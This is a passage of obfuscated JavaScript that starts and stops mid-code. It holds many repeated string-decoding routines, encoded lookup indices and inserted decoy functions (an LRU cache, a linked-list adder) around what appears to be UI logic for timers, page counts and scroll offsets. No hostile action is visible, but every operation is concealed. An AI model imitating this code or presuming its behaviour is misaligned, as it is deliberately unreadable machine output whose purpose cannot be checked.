dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(270)])[__Buffer(271)](__Buffer(272))==__Buffer(273)){function __Array(__TextDecoder){var __Uint8Array="M1QagPUtGVDc)5`;_xmhwI6@4nAFq2>~B0[+rC]dW9sp:H}3!LE(T$j<^v8o\"lJuSkb?y,.OKX#{Y*/|e7%iNf=&ZRz",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__Buffer(274)+__Buffer(275)+J26YAaW[76]])[__Buffer(276)](__Buffer(277),""),__globalObject(document)[utf8ArrayToStr(278)](utf8ArrayToStr(279),[__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])]),__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])[utf8ArrayToStr(281)]());return J26YAaW[21]}},[__String(282)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=">cEKIDYjJtPrbHFXCBVhlApLfReSTdQUgoaqZOi!mzG}Ms+])5WN0kn2xy\":,;{?=934~^1#@%*v_uw8.7<`&/6$[|(",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Uint8Array(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__TextDecoder(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}__globalObject[__String(J26YAaW[84])]();const __Buffer=this;LUUcgIc(this[__String(J26YAaW[57])](),clearTimeout(__Buffer[__Uint8Array(J26YAaW[55])]),__Buffer[__Uint8Array(J26YAaW[55])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="$htNjQi^OWuov3=E%wCnxBP<Zgl\"{y9c7[r2RYTIq}*4.;a,|!JMmDA#zp8Gk0s)(b~6d/+F@X`>1LH&:e5K_]V?SUf",__String,__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__String=""+(__globalObject||""),__Uint8Array=__String.length,__Buffer=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__String[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Buffer.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Buffer.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__Buffer)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__Uint8Array(286)in Dfn891){__String()}function __String(){}__Buffer[__TextDecoder(287)]()},J26YAaW[56]))},[__String(J26YAaW[57])]:__TextDecoder[__String(288)](function(){function __globalObject(__globalObject){var __TextDecoder="^[%3u70!xzvnKb]k+l{L;c2UYw>Jd|<@,atS4}VoAP6FG/.MrDg=WQeXIhB\"1CHj8sZ`#&EpmT9(~)fNi?$y5*q_O:R",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const __Uint8Array=this[__String(J26YAaW[58])][__TextDecoder(J26YAaW[59])];if(__Uint8Array<=J26YAaW[0]){return}const __Buffer=this[__TextDecoder(290)][__TextDecoder(291)]()[__TextDecoder(J26YAaW[59])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(J26YAaW[60])][__TextDecoder(293)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder="WTguCBo?+LSh>t1QxKV8}%,0J9=!jG^vsXD:Iey`a)7HAm6k3N_|w$c&[#]pU;P{zf(b@r2F\"Rq.Oi/Z~*lE4<MYdn5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function mSELW3m(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=utf8ArrayToStr(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[mSELW3m(294)][mSELW3m(295)](__Array)}if(__Buffer===J26YAaW[0]){if(this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function GbAxMd(__globalObject){var __TextDecoder="J?z9:$0oWC,qxki.82;K3(Qms]+&uU#H5V}GrD<vFl=I6|hjLERyfw!t\"b4[)/~1Ade^%YONnBpMgSaTPXZ{7_@>*`c",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function v2rgnQf(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=GbAxMd(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[v2rgnQf(297)][v2rgnQf(298)]()}}else{if(__TextDecoder(299)in Dfn891){__twyTS()}function __twyTS(){var __globalObject=function(__globalObject){LUUcgIc(this.capacity=__globalObject,this.length=J26YAaW[0],this.map={},this.head=J26YAaW[17],this.tail=J26YAaW[17])};LUUcgIc(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-J26YAaW[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Uint8Array;__Uint8Array=__globalObject.next;if(__Uint8Array)__Uint8Array.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Uint8Array;if(this.head===__globalObject)this.head=__Uint8Array;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Uint8Array=new List(__globalObject,__TextDecoder);LUUcgIc(!this.tail?(this.tail=__Uint8Array,this.head=__Uint8Array):(this.tail.next=__Uint8Array,__Uint8Array.prev=this.tail,this.tail=__Uint8Array),this.map[__globalObject]=__Uint8Array)},console.log(__globalObject))}if(!this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function r3ZjQ5f(__globalObject){var __TextDecoder="=pDiAFl\"/zLns:^y8dVg2XZ|}aER<GHob13T4BkM7`N#;f&tq.0@*CSUwQYj6(?JI~rKv$c+O>_%[)u]{,!e59xhPWm",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function kVp55e(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=r3ZjQ5f(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[__TextDecoder(J26YAaW[60])][kVp55e(300)]()}}},J26YAaW[63]),[__String(301)](){function __TextDecoder(__TextDecoder){var __Uint8Array="utSFhTOXaRQA_}`nd<W/x%{!,6#rZoBUV>\"zms(e]5E[;&N7qc3iyY+wDk$:gj2Hl.@?GC)1JM=|bfI48KL0^P9~pv*",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!this[__String(J26YAaW[58])][__String(302)]){return}const __Buffer=this[__String(J26YAaW[64])][__Uint8Array(J26YAaW[65])](__Uint8Array(304)),__Array=__Buffer[__Uint8Array(J26YAaW[67])](),utf8ArrayToStr=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[65])](__Uint8Array(307)+__Uint8Array(308)+"ea"),mSELW3m=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]();let GbAxMd=J26YAaW[21];this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),__Uint8Array(310))[__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),this[__Uint8Array(J26YAaW[66])][J26YAaW[0]][__Uint8Array(311)]+J26YAaW[69]);const v2rgnQf=__Buffer[__Uint8Array(J26YAaW[67])]()-utf8ArrayToStr[__Uint8Array(J26YAaW[67])]();this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(312),v2rgnQf+J26YAaW[69]);if(!utf8ArrayToStr[__Uint8Array(313)](__Uint8Array(314))){function __twyTS(__TextDecoder){var __Uint8Array="+msQIj8b6gX&?xwr@D>e.h*2ZJpa7Et^l34]N~/\"CG;WU[o}{!5d(9)ci$KB|_%1Y=:kOLvTHS`yRPMuA#V<,fnq0zF",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function _FJzeDb(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(mSELW3m<this[_FJzeDb(315)][_FJzeDb(316)]()){function Ncl04Ci(__TextDecoder){var __Uint8Array="P<xB&`N\"zE3JqIKv:%HV+{r$1UM>.S4^9n!fY)yR}cT,wO#sAl6Lhjgiou(0a_@Xb[CFtQ2ZWGk~De8=|7;5?/d*]pm",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Xg58vw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Ncl04Ci(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[Xg58vw(317)](Xg58vw(318)),GbAxMd=J26YAaW[19])}}else{function OUQgHU1(__TextDecoder){var __Uint8Array="0LjCGknQp|uX%D17^gsH;hVzfr86@lF+3McRO*P,b:W[4AZedYt$\"}>N<_qw(xo{ISya5U#]i)2v&B.?JE/!KTm9`=~",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xMe8Ej(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=OUQgHU1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Uint8Array(J26YAaW[66])][__Uint8Array(319)]()[xMe8Ej(J26YAaW[70])]==J26YAaW[0]&&utf8ArrayToStr[xMe8Ej(321)](xMe8Ej(322))[xMe8Ej(J26YAaW[70])]==J26YAaW[0]){function Uoi0clJ(__TextDecoder){var __Uint8Array="/7;4~0%uy#]}x6&$[?,_IfDhTK^SC)|`zroiF@1+=9BcMvRN:j<ZL\"ePGUswdk8.XV5al(W>g*!O2HA{EQtbq3YnJmp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function bLyrF5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Uoi0clJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[xMe8Ej(323)](bLyrF5(324)),GbAxMd=J26YAaW[19])}}if(!GbAxMd&&mSELW3m!=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]()){if(__Uint8Array(325)in Dfn891){z1nWjT()}function z1nWjT(){}GbAxMd=J26YAaW[19]}if(GbAxMd){function CLa0ffb(__TextDecoder){var __Uint8Array="CtKBHIcdaZRPqMeoDUXAfWbhOSmGLsTlQEJFVYgNjwi1~k}p@nu9z<|>2]!,^$\"*vy(7/x=803{4)%?_+5[;`#6&:.r",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Muhnusy(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=CLa0ffb(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(Muhnusy(326)in Dfn891){isbqs2f()}function isbqs2f(){var __TextDecoder;function __Uint8Array(){}LUUcgIc(__TextDecoder=function(__TextDecoder,__Buffer){var __Array=J26YAaW[0],utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(utf8ArrayToStr=J26YAaW[0],mSELW3m=new __Uint8Array(J26YAaW[0]),GbAxMd=mSELW3m,v2rgnQf=__TextDecoder,__twyTS=__Buffer);while(v2rgnQf!==J26YAaW[17]||__twyTS!==J26YAaW[17]){LUUcgIc(utf8ArrayToStr=(v2rgnQf?v2rgnQf.val:J26YAaW[0])+(__twyTS?__twyTS.val:J26YAaW[0])+__Array,__Array=Math.floor(utf8ArrayToStr/J26YAaW[71]),GbAxMd.next=new __Uint8Array(utf8ArrayToStr%J26YAaW[71]),GbAxMd=GbAxMd.next,v2rgnQf=v2rgnQf?v2rgnQf.next:J26YAaW[17],__twyTS=__twyTS?__twyTS.next:J26YAaW[17])}if(__Array)GbAxMd.next=new __Uint8Array(__Array);return mSELW3m.next},console.log(__TextDecoder))}let vhDZIO=J26YAaW[21],HSwkhf=__Buffer[Muhnusy(J26YAaW[72])](Muhnusy(328));if(utf8ArrayToStr[Muhnusy(329)](Muhnusy(330))){function dIRbMf(__TextDecoder){var __Uint8Array="6Mad&s\"A8UDu%GRn7H@/of9L=;!]ci)K[Z#C_Wkt+vl3X<Q2Njb:wI>1V{Tpqy?5rOz|P.B}~EJm,gY*x0^hFe(4$S`",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function x4Saxyw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=dIRbMf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(HSwkhf[Muhnusy(J26YAaW[74])]()+HSwkhf[Muhnusy(332)]()-HSwkhf[Muhnusy(J26YAaW[75])](x4Saxyw(334))>=-30){vhDZIO=J26YAaW[19]}}if(this[Muhnusy(335)][Muhnusy(336)](Muhnusy(337))[Muhnusy(338)]>J26YAaW[0]){function YtCTQJ(__TextDecoder){var 